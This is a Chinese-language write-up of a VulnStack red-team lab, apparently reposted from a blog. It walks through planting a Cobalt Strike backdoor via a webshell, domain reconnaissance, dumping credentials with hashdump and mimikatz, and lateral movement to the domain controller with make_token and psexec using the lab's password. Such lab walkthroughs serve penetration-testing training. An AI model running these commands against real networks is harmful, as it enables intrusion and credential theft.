

先创建监听器

生成后门



通过蚁剑把exe文件扔上去,通过命令行执行,成功上线



这里可以先把回连间隔调小一些(打靶机的话直接0就好了)



主机及域内信息收集

渗透测试信息收集,可以看一下我写的这一篇文章。其实信息收集下面这一部分写的比较草,因为遇到了环境搭建的问题,并且我对这块并没有一个明确的思路,虽然说这里信息收集并没有占到很大的用处,但其实在实际渗透中,信息收集也是渗透测试的灵魂。

判断是否存在域



使用 ipconfig /all 查看 DNS 服务器(这里首先是对机器的信息收集,查型号,ip,系统等等等等,这里只写了ipconfig):

shell ipconfig /all



查看是否有域,以及当前域(对域的信息收集):

net config workstation







这里其实出现了问题

/domain是在计算机主域的主域控制器中执行操作,如果不加这个参数的话,所有命令倒是都能正常执行。



获取域内用户的详细信息:

wmic useraccount get /all



横向探测

图形化界面进行探测或者net view :

点击这个查看扫描出来的主机(环境问题还是挺多的,抱着能跑就行的心态来搞渗透测试)







用 cs 的 hashdump 读内存密码(或者如下图形化操作):

hashdump



用 mimikatz 读注册表密码:

logonpasswords



在密码凭证视图里看整合的信息

这里也是可以直接使用工具进行提权



横向移动





smb

SMB Beacon 使用命名管道通过父级 Beacon 进行通讯,当两个 Beacons 链接后,子 Beacon 从父 Beacon

获取到任务并发送。因为链接的 Beacons 使用 Windows 命名管道进行通信,此流量封装在 SMB 协议中,所以 SMB

Beacon 相对隐蔽,绕防火墙时可能发挥奇效







psexec 使用凭证登录其他主机

因为get到密码凭证并提权到了system,所以可以利用(这里其实有问题,因为之前改过一次密码,这里的密码已经不是hongrisec@2019而是hongrisec@2021,所以这里报错了很长时间,下图还是截的2019的图,其实是换成2021才运行的)



一共执行了三个命令

beacon> rev2self

[*] Tasked beacon to revert token

beacon> make_token GOD.ORG\Administrator hongrisec@2021[*] Tasked beacon to create a token forGOD.ORG\Administrator

beacon> jump psexec ROOT-TVI862UBEH smb



同样的方法把域控拿下



最终的一个图形会话



token窃取

参考[VulnStack] ATT&CK实战系列—红队实战(一)

参考红日安全vulnstack-ATT&CK实战系列 红队实战(一)

参考ATT&CK 实战 - 红日安全 vulnstack (一)

还有就是文章中的链接。

版权归原作者 Ys3ter 所有, 如有侵权,请联系我们删除。